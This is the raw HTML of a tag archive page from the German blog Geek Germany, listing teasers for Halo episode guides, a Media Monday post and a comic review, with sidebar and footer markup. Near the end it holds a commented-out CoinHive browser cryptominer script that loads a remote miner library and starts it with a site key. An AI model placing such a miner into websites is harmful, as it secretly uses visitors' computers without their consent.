	class="archive-layout-two post-66959 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-569/" title="Media Monday #569">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-569/" title="Media Monday #569">
				Media Monday #569				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #569"
				href="https://www.geek-germany.de/media-monday-569/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65930"
	class="archive-layout-two post-65930 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-1 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x09/" title="Halo (Folge 1&#215;09)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/05/Halo-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x09/" title="Halo (Folge 1&#215;09)">
				Halo (Folge 1&#215;09)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Die erste Staffel von Paramounts Halo hat ihr Finale erreicht. Folge 9 (»Transzendenz«) wartet mit einigen kleinen Überraschungen auf und</p>

								<a class="more-link" title="Halo (Folge 1&#215;09)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-1x09/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-64410"
	class="archive-layout-two post-64410 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-first-look-comic tag-fantastische-comics tag-historische-comics tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-comic-der-letzte-schatten/" title="Der letzte Schatten">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/05/Der-letzte-Schatten-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-comic-der-letzte-schatten/" title="Der letzte Schatten">
				Der letzte Schatten				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: Dezember 2021</p>

								<a class="more-link" title="Der letzte Schatten"
				href="https://www.geek-germany.de/first-look-comic-der-letzte-schatten/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65929"
	class="archive-layout-two post-65929 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-1 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x08/" title="Halo (Folge 1&#215;08)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/05/Halo-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x08/" title="Halo (Folge 1&#215;08)">
				Halo (Folge 1&#215;08)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Es geht heiß her in Paramounts Halo – wortwörtlich. In Episode 8 (»Loyalität«) werden die Beziehungen der Figuren auf ihre</p>

								<a class="more-link" title="Halo (Folge 1&#215;08)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-1x08/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65928"
	class="archive-layout-two post-65928 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-1 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x07/" title="Halo (Folge 1&#215;07)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/05/Halo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x07/" title="Halo (Folge 1&#215;07)">
				Halo (Folge 1&#215;07)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Nachdem sich uns in der letzten Folge der Halo offenbart hat, legt Folge 7 »Nachlass« all seine Anstrengungen auf den</p>

								<a class="more-link" title="Halo (Folge 1&#215;07)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-1x07/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65927"
	class="archive-layout-two post-65927 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-1 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x06/" title="Halo (Folge 1&#215;06)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Halo-6-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x06/" title="Halo (Folge 1&#215;06)">
				Halo (Folge 1&#215;06)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Es hat gedauert, doch mit seiner sechsten Folge »Trost« schenkt uns Paramounts Halo endlich unseren Halo – Hallelujah! Halo (Staffel</p>

								<a class="more-link" title="Halo (Folge 1&#215;06)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-1x06/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65926"
	class="archive-layout-two post-65926 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-1 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x05/" title="Halo (Folge 1&#215;05)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Halo-3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x05/" title="Halo (Folge 1&#215;05)">
				Halo (Folge 1&#215;05)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Wem Halo bislang zu wenig Halo war, der kriegt mit Folge 5 »Abrechnung« endlich das, worauf er die ganze Zeit</p>

								<a class="more-link" title="Halo (Folge 1&#215;05)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-1x05/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-65925"
	class="archive-layout-two post-65925 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-1 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x04/" title="Halo (Folge 1&#215;04)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Halo-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-1x04/" title="Halo (Folge 1&#215;04)">
				Halo (Folge 1&#215;04)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Halo bewegt sich mit seiner vierten Folge »Heimkehr« auf die Mitte der Staffel zu und verharrt dabei im Drama-Modus. Bestehende</p>

								<a class="more-link" title="Halo (Folge 1&#215;04)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-1x04/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

							<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/tag/totman-gehend/page/2/" >&larr; Zurück</a></li>
				<li class="next"></li>
			</ul>
					</div><!-- #content -->

								</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/totman-gehend/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/totman-gehend/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="1923163d75" /><input type="hidden" name="_wp_http_referer" value="/tag/totman-gehend/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Der Heckenritter von Westeros: Das Urteil der Sieben" decoding="async" loading="lazy" title="Der Heckenritter von Westeros: Das Urteil der Sieben" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben">
			Der Heckenritter von Westeros: Das Urteil der Sieben			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Winter Season 2026 / Woche #1" decoding="async" loading="lazy" title="Anime Winter Season 2026 / Woche #1" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1">
			Anime Winter Season 2026 / Woche #1			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b68092e8d5","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
